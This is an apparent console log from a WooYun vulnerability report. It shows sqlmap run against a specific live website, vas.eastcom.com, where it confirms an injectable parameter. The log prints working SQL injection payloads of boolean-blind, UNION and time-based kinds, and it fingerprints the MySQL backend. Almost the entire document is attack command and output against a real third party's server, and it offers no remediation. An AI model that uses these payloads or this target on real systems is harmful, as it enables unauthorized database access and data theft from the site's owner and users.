 C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
I:\SQL注入\sqlmap>sqlmap.py -u "http://vas.eastcom.com/content.php?bId=2&mId=2"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:16:39
[20:16:40] [INFO] resuming back-end DBMS 'mysql'
[20:16:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: bId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bId=2 AND 3225=3225&mId=2
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: bId=-2835 UNION ALL SELECT CONCAT(0x3a6d766b3a,0x66744f425378514b6c
77,0x3a6c65733a)#&mId=2
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: bId=2 AND SLEEP(5)&mId=2
---
[20:16:40] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[20:16:40] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:16:40] [INFO] fetched data logged to text files under 'I:\SQL??\sqlmap\outpu
t\vas.eastcom.com'
[*] shutting down at 20:16:40
I:\SQL注入\sqlmap>_
www.wooyun.org